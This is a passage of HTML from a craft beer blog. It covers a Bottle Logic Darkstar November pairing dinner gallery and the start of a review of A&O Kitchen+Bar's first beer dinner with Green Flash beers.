data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6653-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6653.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6653.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6653" alt="Rabbit with carrot puree, pearled barley risotto and veggies paired with Tripel Point" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Rabbit with carrot puree, pearled barley risotto and veggies paired with Tripel Point </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6663/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6071" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6663.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448320574&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6663" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6663-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6663.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6663.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6663" alt="Cheers chef!" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Cheers chef! </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6675/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6072" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6675.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448320595&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;23&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6675" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6675-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6675.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6675.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6675" alt="Course six: Panna Cotta with pumpkin, Darkstar gastrique, chantilly cream paired with Darkstar November" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Course six: Panna Cotta with pumpkin, Darkstar gastrique, chantilly cream paired with Darkstar November </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6679/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6073" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448321257&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;21&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6679" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6679" alt="Glassporn" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Glassporn </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6689/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6074" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6689.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448321435&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6689" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6689-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6689.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6689.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6689" alt="GNAG6689" style="width: 190px; height: 190px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6696/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6075" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6696.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448321478&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;34&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6696" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6696-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6696.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6696.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6696" alt="Darkstar with Coldbot Coffee" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Darkstar with Coldbot Coffee </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6700/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6076" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6700.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448321543&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;34&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.04&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6700" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6700-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6700.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6700.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6700" alt="Lucy has the best smile :)" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Lucy has the best smile 🙂 </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6702/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6077" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6702.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448321698&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;37&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6702" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6702-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6702.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6702.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6702" alt="GNAG6702" style="width: 190px; height: 190px;" /> </a> </div> </div> </div> </div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6038"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6038"
				>
				<span id="sharing-facebook-6038" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6038"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6038"
				>
				<span id="sharing-twitter-6038" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-6038-697a51baa737e' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=6038&amp;origin=ocbeerblog.com&amp;obj_id=34688879-6038-697a51baa737e' data-name='like-post-frame-34688879-6038-697a51baa737e' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/city/anaheim/" rel="category tag">Anaheim</a>, <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/brewery/bottle-logic-brewing/" rel="category tag">Bottle Logic Brewing</a>, <a href="https://ocbeerblog.com/category/brewery/" rel="category tag">Brewery</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/bottle-logic/" rel="tag">bottle logic</a>, <a href="https://ocbeerblog.com/tag/darkstar-november/" rel="tag">darkstar november</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6038 -->

				
					
	<article id="post-5901" class="post-5901 post type-post status-publish format-standard hentry category-ao-kitchenbar category-beer-food category-beer-dinner category-events category-food category-food-pairing category-food-review category-green-flash category-newport-beach tag-beer-dinner tag-rachel-haggstrom">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/" rel="bookmark">Anchors, Oars, and a Green Flash | A&#038;O&#8217;s First Beer Dinner</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/" title="10:56 am" rel="bookmark"><time class="entry-date" datetime="2015-07-22T10:56:03-08:00">July 22, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11713720_10207507331666231_4974723395755362688_o/" rel="attachment wp-att-5912"><img loading="lazy" decoding="async" data-attachment-id="5912" data-permalink="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11713720_10207507331666231_4974723395755362688_o/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11713720_10207507331666231_4974723395755362688_o.jpg" data-orig-size="2048,1185" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="11713720_10207507331666231_4974723395755362688_o" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11713720_10207507331666231_4974723395755362688_o-300x174.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11713720_10207507331666231_4974723395755362688_o-1024x593.jpg" class="alignleft  wp-image-5912" src="http://ocbeerblog.com/wp-content/uploads/2015/07/11713720_10207507331666231_4974723395755362688_o-300x174.jpg" alt="11713720_10207507331666231_4974723395755362688_o" width="324" height="193" /></a>Of the many beer dinners I&#8217;ve attended and written about, there&#8217;s one thing I learned: Nobody likes to read about them. It&#8217;s sad really, with the amount of work put into the beer world colliding with a kitchen, and a staff that is on its toes for hours. I promise keep it brief, and show you pretty pictures, if you&#8217;re good.</p>
<p><em><strong>Notable?</strong></em> The location. <a href="http://balboabayresort.com/newport-beach-ca-restaurants/a-o-kitchen-bar-restaurant/" target="_blank">A&amp;O Kitchen+Bar </a>is nestled in the Balboa Bay Resort with a relaxing view of Newport Harbor and million dollar yachts parked a food-fight away. Location? Unbelievable. <em><strong>Also notable?</strong> </em>The brewery phoned this one in.</p>
<p><a href="http://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/fullscreen-capture-7222015-113644-am-bmp/" rel="attachment wp-att-5916"><img loading="lazy" decoding="async" data-attachment-id="5916" data-permalink="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/fullscreen-capture-7222015-113644-am-bmp/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/07/Fullscreen-capture-7222015-113644-AM.bmp.jpg" data-orig-size="481,673" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1437590204&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fullscreen capture 7222015 113644 AM.bmp" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/07/Fullscreen-capture-7222015-113644-AM.bmp-214x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/07/Fullscreen-capture-7222015-113644-AM.bmp.jpg" class="alignright  wp-image-5916" src="http://ocbeerblog.com/wp-content/uploads/2015/07/Fullscreen-capture-7222015-113644-AM.bmp-150x150.jpg" alt="Fullscreen capture 7222015 113644 AM.bmp" width="184" height="184" /></a>It&#8217;s smart to preview a beer dinner in advance; look up any specific beers, ingredients or preparations one hasn&#8217;t tried. A beer dinner can be a learning experience as much as it is fun. When<strong> four out of five beers on the menu are IPA,</strong> red flags, flare guns and tornado alarms go off in my head. Even as a hop-head, I will start out by saying 4/5 IPA&#8217;s at a beer dinner is <del>horseshit</del> baffling. I do think it is possible to execute such a dinner, preparing dishes that play off subtle hop notes and alcohol intensity. Lets just say I walked into this beer dinner looking for things to improve.</p>
<p><a href="http://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11731671_10207507330826210_5652225023129678161_o/" rel="attachment wp-att-5914"><img loading="lazy" decoding="async" data-attachment-id="5914" data-permalink="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11731671_10207507330826210_5652225023129678161_o/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11731671_10207507330826210_5652225023129678161_o.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="11731671_10207507330826210_5652225023129678161_o" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11731671_10207507330826210_5652225023129678161_o-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11731671_10207507330826210_5652225023129678161_o-1024x683.jpg" class="alignleft size-thumbnail wp-image-5914" src="http://ocbeerblog.com/wp-content/uploads/2015/07/11731671_10207507330826210_5652225023129678161_o-150x150.jpg" alt="11731671_10207507330826210_5652225023129678161_o" width="150" height="150" /></a>As A&amp;O&#8217;s first beer dinner (ever) and my first time there, I&#8217;m in media-mode, absorbing the ambiance and jotting down notes. A&amp;O has a brilliant set of servers, smiling, prompt and thoughtful. My +1 for the evening is Chris Walowski, Smog City Brewing&#8217;s ex-brewer who recently took up a biomedical job in the area. It&#8217;s great to get second opinions on the pairings and always great to chat about beer things with a beer person.</p>
<p><a href="http://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11053051_10207507331506227_987788644536921173_o/" rel="attachment wp-att-5908"><img loading="lazy" decoding="async" data-attachment-id="5908" data-permalink="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11053051_10207507331506227_987788644536921173_o/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="11053051_10207507331506227_987788644536921173_o" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o-1024x683.jpg" class="alignright size-medium wp-image-5908" src="http://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o-300x200.jpg" alt="11053051_10207507331506227_987788644536921173_o" width="300" height="200" srcset="https://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2015/07/11053051_10207507331506227_987788644536921173_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Oyster Shooters, fried chicken skin, fried blue cheese balls (and a bread ball injection thing?) are passed as the sun sets and guests arrive. Chicken skin easily wins round one, but the beer served threw us for a loop. Normally, a beer rep should say &#8220;Hi, I&#8217;m from this brewery and you&#8217;re drinking this.&#8221; The guy with a Green Flash shirt sat with a glass twice the size of ours and said nothing during the reception. Although the menu said &#8220;Jibe Session IPA&#8221;, we had serious doubts surrounding it&#8217;s sessionability. With Belgian yeast esters on the nose and some alcohol warming on the finish, safe to say we were served Le Freak, Green Flash&#8217;s Belgian IPA (listed as &#8220;Le Freake&#8221; on the menu for the 3rd course). The beer is mildly oxidized and is not bursting with the usual hop flair Green Flash beers seem to have.</p>
<p><strong><a href="http://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11053636_10207507329586179_3990557888106167181_o/" rel="attachment wp-att-5909"><img loading="lazy" decoding="async" data-attachment-id="5909" data-permalink="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11053636_10207507329586179_3990557888106167181_o/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="11053636_10207507329586179_3990557888106167181_o" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o-1024x683.jpg" class="alignnone size-large wp-image-5909" src="http://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o-1024x683.jpg" alt="11053636_10207507329586179_3990557888106167181_o" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2015/07/11053636_10207507329586179_3990557888106167181_o.jpg 2048w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a>Course two, however, saves the day.</strong> &#8220;It&#8217;s a deep fried Avo-Crab Hushpuppy,&#8221; mentions my seat-mate, Priscilla Willis of <a href="http://www.shescookin.com" target="_blank">shescookin.com</a>. Three components of the dish, Sriracha caviar, sweet dundeonous crab and the perfectly fried greenish ball of crab flash chef&#8217;s brilliance. Soul Style IPA brings just enough tropical panache to highlight the sweetness of the crab and offer a needed palate cleanse. IPA and Sriracha is always a win in my book.</p>
<div id="attachment_5910" style="width: 310px" class="wp-caption alignleft"><a href="http://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11698754_10207507330026190_6866370248644158174_o/" rel="attachment wp-att-5910"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5910" data-attachment-id="5910" data-permalink="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/11698754_10207507330026190_6866370248644158174_o/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="11698754_10207507330026190_6866370248644158174_o" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o-1024x683.jpg" class="wp-image-5910 size-medium" src="http://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o-300x200.jpg" alt="11698754_10207507330026190_6866370248644158174_o" width="300" height="200" 